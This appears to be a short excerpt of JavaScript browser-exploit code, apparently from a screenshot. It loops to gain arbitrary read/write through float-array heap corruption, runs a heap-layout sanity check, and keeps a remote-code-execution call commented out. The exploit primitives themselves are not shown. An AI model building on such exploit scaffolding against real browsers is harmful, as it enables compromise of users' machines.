 180 try {
181 for (iter_cnt = 0; iter_cnt < 500; iter_cnt++) {
182 if (get_rw()) {
183 if (sanity_check() != true) {
184 console.log('[!] heap layout sanity check failed, RESTARTING');
185 throw '';
186 }
187 console.log('[+] heap layout sanity check successful, arbitrary RW up');
188
189 // rce()
190 }
191 }
192
193 console.log('[!] Float array corruption unsuccessful, RESTARTING!');
194 throw ''
195 } catch {
196 // try again
197 // setTimeout(function(){ location.reload(); }, 2000);
198 }